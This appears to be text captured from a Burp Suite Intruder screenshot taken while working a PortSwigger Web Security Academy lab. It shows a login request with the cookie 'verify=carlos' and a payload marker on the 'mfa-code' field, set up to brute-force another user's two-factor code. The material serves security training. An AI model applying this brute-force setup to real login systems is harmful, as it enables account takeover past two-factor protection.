 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0ae800f003c3995680912b28009f00b6.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 POST /login2 HTTP/2
2 Host: 0ae800f003c3995680912b28009f00b6.web-security-academy.net
3 Cookie: session=gjW7C60T9A7a9SYUFvxv2TgcKxtHf35J; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0ae800f003c3995680912b28009f00b6.web-security-academy.net
11 Referer: https://0ae800f003c3995680912b28009f00b6.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 mfa-code=§0000§
? Search... 0 matches Clear
1 payload position Length: 839